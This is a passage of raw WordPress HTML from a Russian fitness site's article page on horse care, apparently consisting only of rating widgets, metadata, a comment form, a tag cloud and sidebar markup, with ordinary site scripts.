class="fpm_end"></div><div id='wpd-post-rating' class='wpd-not-rated'><div class='wpd-rating-wrap'><div class='wpd-rating-left'></div><div class='wpd-rating-data'><div class='wpd-rating-value'> <span class='wpdrv'></span> <span class='wpdrc'></span> <span class='wpdrt'>голоса</span></div><div class='wpd-rating-title'>Рейтинг статьи</div><div class='wpd-rating-stars'><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div><div class='wpd-rating-right'></div></div></div><script>var cachedBlocksArray = [];</script> </div></article><div class="post-meta"><div class="post-rating"><div class="post-rating__title">Оценка статьи:</div><div id="post-ratings-4633" class="post-ratings"  data-nonce="d03ab880d0"><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(4633, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_4633_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(4633, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(4633, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_4633_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(4633, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(4633, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_4633_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(4633, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(4633, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_4633_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(4633, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(4633, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_4633_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(4633, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-4633-loading" class="post-ratings-loading"><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div></div><meta itemprop="headline" content="Уход за конями. Разведение лошадей и правильный уход за ними. Что включает в себя понятие – уход за лошадьми"><meta itemprop="author" content="seoshnik"><meta itemprop="datePublished" content="2020-06-11"><meta itemprop="dateModified" content="2020-06-11"> <a itemprop="url" href="https://elpaso-antibar.ru/populyarnye-stati/uhod-za-konyami-razvedenie-loshadej-i-pravilnyj-uhod-za-nimi-chto-vklyuchaet-v-sebya-ponyatie-uhod-za-loshadmi.html" style="display:none">Уход за конями. Разведение лошадей и правильный уход за ними. Что включает в себя понятие – уход за лошадьми</a> <a itemprop="mainEntityOfPage" href="https://elpaso-antibar.ru/populyarnye-stati/uhod-za-konyami-razvedenie-loshadej-i-pravilnyj-uhod-za-nimi-chto-vklyuchaet-v-sebya-ponyatie-uhod-za-loshadmi.html" style="display:none">Ссылка на основную публикацию</a><div style="display: none;" itemprop="image" itemscope itemtype="http://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://elpaso-antibar.ru/wp-content/cache/thumb/f6/51ffc7b4ed40bf6_320x200.jpg" alt="Уход за конями. Разведение лошадей и правильный уход за ними. Что включает в себя понятие – уход за лошадьми"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/cache/thumb/f6/51ffc7b4ed40bf6_320x200.jpg" alt="Уход за конями. Разведение лошадей и правильный уход за ними. Что включает в себя понятие – уход за лошадьми"><meta itemprop="width" content="320"><meta itemprop="height" content="200"></div><div style="display: none;" itemprop="publisher" itemscope itemtype="http://schema.org/Organization"><meta itemprop="name" content="elpaso-antibar.ru"><div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://elpaso-antibar.ru/wp-content/uploads/2020/03/1.jpg" alt="elpaso-antibar.ru"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/uploads/2020/03/1.jpg" alt="elpaso-antibar.ru"></div></div></div> Статьи c упоминанием слов:<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-related'><div class="title">Похожие публикации</div><ul class="related"><li class="related__item"><div class="related__item-img"> <noscript><img src="https://xn----7sbbmabhxg0b1d.xn--p1ai/wp-content/uploads/2016/05/skolko-kalorij-szhigaet-obruch.jpg" alt="Сколько калорий сжигается во время кручения обруча. Хула-хуп: сколько калорий сжигается при кручении обруча" width="205" height="198" loading="lazy" decoding="async" class="aligncenter" srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/2d/19b4a22ff25b92d_205x198.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20205%20198%22%3E%3C/svg%3E' data-src="https://xn----7sbbmabhxg0b1d.xn--p1ai/wp-content/uploads/2016/05/skolko-kalorij-szhigaet-obruch.jpg" alt="Сколько калорий сжигается во время кручения обруча. Хула-хуп: сколько калорий сжигается при кручении обруча" width="205" height="198" loading="lazy" decoding="async" class="lazyload aligncenter" data-srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/2d/19b4a22ff25b92d_205x198.jpg"></div> <a href="https://elpaso-antibar.ru/populyarnye-stati/skolko-kalorij-szhigaetsya-vo-vremya-krucheniya-obrucha-hula-hup-skolko-kalorij-szhigaetsya-pri-kruchenii-obrucha.html">Сколько калорий сжигается во время кручения обруча. Хула-хуп: сколько калорий сжигается при кручении обруча</a></li> <script id="true_loadmore" data-offset="1">var ajaxurl = 'https://elpaso-antibar.ru/wp-admin/admin-ajax.php';
    	var cat = '27';
    	var items = '4';</script> </ul></div><aside class="comments-block"><div class="wpdiscuz_top_clearing"></div><div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div><div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open"><div class="wc_social_plugin_wrapper"></div><div class="wpd-form-wrap"><div class="wpd-form-head"><div class="wpd-sbs-toggle"> <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Подписаться</span> <i class="fas fa-caret-down"></i></div><div class="wpd-auth"><div class="wpd-login"></div></div></div><div class="wpdiscuz-subscribe-bar wpdiscuz-hidden"><form action="https://elpaso-antibar.ru/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form"><div class="wpdiscuz-subscribe-form-intro">Уведомить о</div><div class="wpdiscuz-subscribe-form-option" style="width:40%;"> <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" ><option value="post">новых последующих комментариях</option><option value="all_comment" >новых ответах на мои комментарии</option> </select></div><div class="wpdiscuz-item wpdiscuz-subscribe-form-email"> <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/></div><div class="wpdiscuz-subscribe-form-button"> <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" /></div> <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="a54aa9e598" /><input type="hidden" name="_wp_http_referer" value="/populyarnye-stati/uhod-za-konyami-razvedenie-loshadej-i-pravilnyj-uhod-za-nimi-chto-vklyuchaet-v-sebya-ponyatie-uhod-za-loshadmi.html" /></form></div><div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'><form class="wpd_comm_form wpd_main_comm_form"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-0_0" style="display: none;"><div id="wpd-editor-char-counter-0_0"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-0_0">Label</label><textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-0_0"></div><div id="wpd-editor-toolbar-0_0"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-0_0" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-0_0" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-0_0" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-0_0" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-0_0" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
 name="wpdiscuz_unique_id"></form></div><div id="wpdiscuz_hidden_secondary_form" style="display: none;"><div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'><div class="wpd-secondary-forms-social-content"></div><div class="clearfix"></div><form class="wpd_comm_form wpd-secondary-form-wrapper"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;"><div id="wpd-editor-char-counter-wpdiscuzuniqueid"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label><textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-wpdiscuzuniqueid"></div><div id="wpd-editor-toolbar-wpdiscuzuniqueid"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
 name="wpdiscuz_unique_id"></form></div></div></div><div id="wpd-threads" class="wpd-thread-wrapper"><div class="wpd-thread-head"><div class="wpd-thread-info " data-comments-count="0"> <span class='wpdtc' title='0'>0</span> комментариев</div><div class="wpd-space"></div><div class="wpd-thread-filter"><div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Самый популярный комментарий "><i class="fas fa-bolt"></i></div><div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Цепочка популярного комментария"><i class="fas fa-fire"></i></div></div></div><div class="wpd-comment-info-bar"><div class="wpd-current-view"><i class="fas fa-quote-left"></i> Межтекстовые Отзывы</div><div class="wpd-filter-view-all">Посмотреть все комментарии</div></div><div class="wpd-thread-list"><div class="wpdiscuz-comment-pagination"></div></div></div></div></div><div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div><div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div></aside></main><aside class="sidebar sidebar_midle"><div class="section section_widget widget_text" id="text-4"><div style="padding:5px;"></div><div class="title">ВКонтакте</div><div class="textwidget"><p><a href="https://vk.com/elpasoantibar" target="_blank" rel="noopener"><noscript><img decoding="async" class="aligncenter wp-image-5024 size-medium" src="https://elpaso-antibar.ru/wp-content/uploads/2020/03/Screenshot_4-163x300.jpg" alt="" width="163" height="300" srcset="https://elpaso-antibar.ru/wp-content/uploads/2020/03/Screenshot_4-163x300.jpg 163w, https://elpaso-antibar.ru/wp-content/uploads/2020/03/Screenshot_4.jpg 398w" sizes="(max-width: 163px) 100vw, 163px" /></noscript><img decoding="async" class="lazyload aligncenter wp-image-5024 size-medium" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20163%20300%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/uploads/2020/03/Screenshot_4-163x300.jpg" alt="" width="163" height="300" data-srcset="https://elpaso-antibar.ru/wp-content/uploads/2020/03/Screenshot_4-163x300.jpg 163w, https://elpaso-antibar.ru/wp-content/uploads/2020/03/Screenshot_4.jpg 398w" data-sizes="(max-width: 163px) 100vw, 163px" /></a></p></div></div><div class="section section_widget widget_tag_cloud" id="tag_cloud-2"><div class="title">Метки</div><div class="tagcloud"><a href="https://elpaso-antibar.ru/tag/aminokisloty" class="tag-cloud-link tag-link-46 tag-link-position-1" style="font-size: 14.056179775281pt;" aria-label="Аминокислоты (129 элементов)">Аминокислоты</a> <a href="https://elpaso-antibar.ru/tag/boks" class="tag-cloud-link tag-link-47 tag-link-position-2" style="font-size: 12.325842696629pt;" aria-label="Бокс (77 элементов)">Бокс</a> <a href="https://elpaso-antibar.ru/tag/vazhno" class="tag-cloud-link tag-link-28 tag-link-position-3" style="font-size: 22pt;" aria-label="Важно (1 330 элементов)">Важно</a> <a href="https://elpaso-antibar.ru/tag/zhenshhina" class="tag-cloud-link tag-link-40 tag-link-position-4" style="font-size: 17.516853932584pt;" aria-label="Женщина (355 элементов)">Женщина</a> <a href="https://elpaso-antibar.ru/tag/zhivotnye" class="tag-cloud-link tag-link-49 tag-link-position-5" style="font-size: 14.213483146067pt;" aria-label="Животные (135 элементов)">Животные</a> <a href="https://elpaso-antibar.ru/tag/igry" class="tag-cloud-link tag-link-33 tag-link-position-6" style="font-size: 18.303370786517pt;" aria-label="Игры (443 элемента)">Игры</a> <a href="https://elpaso-antibar.ru/tag/joga" class="tag-cloud-link tag-link-43 tag-link-position-7" style="font-size: 15pt;" aria-label="Йога (167 элементов)">Йога</a> <a href="https://elpaso-antibar.ru/tag/lyzhi" class="tag-cloud-link tag-link-50 tag-link-position-8" style="font-size: 12.011235955056pt;" aria-label="Лыжи (69 элементов)">Лыжи</a> <a href="https://elpaso-antibar.ru/tag/muzhchina" class="tag-cloud-link tag-link-45 tag-link-position-9" style="font-size: 15.629213483146pt;" aria-label="Мужчина (201 элемент)">Мужчина</a> <a href="https://elpaso-antibar.ru/tag/napitki" class="tag-cloud-link tag-link-29 tag-link-position-10" style="font-size: 16.887640449438pt;" aria-label="Напитки (292 элемента)">Напитки</a> <a href="https://elpaso-antibar.ru/tag/odezhda" class="tag-cloud-link tag-link-41 tag-link-position-11" style="font-size: 14.606741573034pt;" aria-label="Одежда (151 элемент)">Одежда</a> <a href="https://elpaso-antibar.ru/tag/opasno" class="tag-cloud-link tag-link-44 tag-link-position-12" style="font-size: 15.314606741573pt;" aria-label="Опасно (186 элементов)">Опасно</a> <a href="https://elpaso-antibar.ru/tag/ostorozhno" class="tag-cloud-link tag-link-32 tag-link-position-13" style="font-size: 15.47191011236pt;" aria-label="Осторожно (194 элемента)">Осторожно</a> <a href="https://elpaso-antibar.ru/tag/pitanie" class="tag-cloud-link tag-link-36 tag-link-position-14" style="font-size: 20.348314606742pt;" aria-label="Питание (811 элементов)">Питание</a> <a href="https://elpaso-antibar.ru/tag/press" class="tag-cloud-link tag-link-37 tag-link-position-15" style="font-size: 17.831460674157pt;" aria-label="Пресс (389 элементов)">Пресс</a> <a href="https://elpaso-antibar.ru/tag/rezhim" class="tag-cloud-link tag-link-30 tag-link-position-16" style="font-size: 19.168539325843pt;" aria-label="Режим (579 элементов)">Режим</a> <a href="https://elpaso-antibar.ru/tag/son" class="tag-cloud-link tag-link-39 tag-link-position-17" style="font-size: 16.887640449438pt;" aria-label="Сон (294 элемента)">Сон</a> <a href="https://elpaso-antibar.ru/tag/sport" class="tag-cloud-link tag-link-38 tag-link-position-18" style="font-size: 18.775280898876pt;" aria-label="Спорт (506 элементов)">Спорт</a> <a href="https://elpaso-antibar.ru/tag/sportzal" class="tag-cloud-link tag-link-35 tag-link-position-19" style="font-size: 14.842696629213pt;" aria-label="Спортзал (161 элемент)">Спортзал</a> <a href="https://elpaso-antibar.ru/tag/tantsy" class="tag-cloud-link tag-link-48 tag-link-position-20" style="font-size: 14.449438202247pt;" aria-label="Танцы (142 элемента)">Танцы</a> <a href="https://elpaso-antibar.ru/tag/fitnes" class="tag-cloud-link tag-link-34 tag-link-position-21" style="font-size: 18.14606741573pt;" aria-label="Фитнес (424 элемента)">Фитнес</a> <a href="https://elpaso-antibar.ru/tag/futbol" class="tag-cloud-link tag-link-31 tag-link-position-22" style="font-size: 15.078651685393pt;" aria-label="Футбол (174 элемента)">Футбол</a> <a href="https://elpaso-antibar.ru/tag/shahmaty" class="tag-cloud-link tag-link-42 tag-link-position-23" style="font-size: 8pt;" aria-label="Шахматы (21 элемент)">Шахматы</a></div></div><div class="section section_widget widget_text" id="text-3"><div class="textwidget"></div></div><div class="section-posts-box section"><div class="title">Популярные статьи</div><div class="section-posts"><div class="section-posts__item"> <noscript><img src="https://time365.info/img/vies-111.png" alt="Пословицы о футболе. Афоризмы про футбол. Краткая история футбола" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/48/2eb206888b38b48_300x180.png"></noscript><img 